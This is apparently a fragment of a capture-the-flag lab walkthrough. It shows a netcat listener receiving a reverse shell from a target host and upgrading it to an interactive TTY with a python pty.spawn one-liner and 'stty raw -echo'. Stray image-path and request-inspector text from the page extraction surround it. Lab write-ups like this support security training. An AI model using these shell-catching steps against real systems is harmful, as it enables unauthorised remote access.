 127.0.0.1
┌──(kali㉿kali)-[~/thm/forgottenimplant]
└─$ nc -lvp 1337
listening on [any] 1337 ...
10.10.3.104: inverse host lookup failed: Unknown host
connect to [10.17.44.152] from (UNKNOWN) [10.10.3.104] 56298
bash: cannot set terminal process group (2126): Inappropriate ioctl for device
bash: no job control in this shell
ada@forgottenimplant:~$ id
id
uid=1001(ada) gid=1001(ada) groups=1001(ada)
ada@forgottenimplant:~$ sudo -l
sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
ada@forgottenimplant:~$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
ada@forgottenimplant:~$ ^Z
zsh: suspended  nc -lvp 1337
┌──(kali㉿kali)-[~/thm/forgottenimplant]
└─$ stty raw -echo && fg
[1]  + continued  nc -lvp 1337
ada@forgottenimplant:~$
ada@forgottenimplant:~$
Inspect
Status
All Requests
Clear Requests
about 2 hours ago
GET /
Summary
Header
502 Bad Gatew